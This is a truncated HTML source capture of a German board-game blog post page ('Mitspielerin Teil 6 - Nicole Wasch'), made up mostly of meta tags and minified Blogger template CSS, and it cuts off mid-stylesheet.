

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html
body_size: 37520
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.brettspielen.koeln/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="https://www.brettspielen.koeln/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BrettspieleN.Köln - RSS" href="https://www.brettspielen.koeln/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="https://www.blogger.com/feeds/615277569091959865/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="https://www.brettspielen.koeln/feeds/1124415457454163191/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg' rel='image_src'/>
<meta content='http://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' property='og:url'/>
<meta content='Mitspielerin Teil 6 - Nicole Wasch' property='og:title'/>
<meta content='    Ich bin ein sexistischer Feminist! Brauchen wir eine Frauenquote?   Wir waren nun sechs Admins, wären damit nicht mehr beschlussfähig, a...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/w1200-h630-p-k-no-nu/34755243_1950245168352868_769679120358440960_n.jpg' property='og:image'/>
<title>
Mitspielerin Teil 6 - Nicole Wasch - BrettspieleN.Köln
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mitspielerin Teil 6 - Nicole Wasch' property='og:title'/>
<meta content='http://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg' property='og:image'/>
<meta content='BrettspieleN.Köln' property='og:site_name'/>
<meta content='https://www.brettspielen.koeln/' name='twitter:domain'/>
<meta content='Mitspielerin Teil 6 - Nicole Wasch' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg' name='twitter:image'/>
<meta content='Mitspielerin Teil 6 - Nicole Wasch' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5q9A0CPLAf33yJnDXiQ58cRF-gj1aUqE1EZvLdE8VC25UE1SqbzvI804om_Qkoas_jIKFTtRug23N57VascqaCgMfT3k1k2I5TKr_tr_m1txFTSHDipP-i9VRSqaDoCNYR0qA05BZQ-4/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggJf9JYU45ReXjOXflwoiVOj-bLBHBwUP_YrG_7_5KKxUC0fRbVUk4R0JJgqrlaHNs5TboJ5YB83QxNXz_IPypqztFKIkrdbl__HaC8_WCHzg74grAX4EQ66iqKjCp82TI1UBTeEPIs3k/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 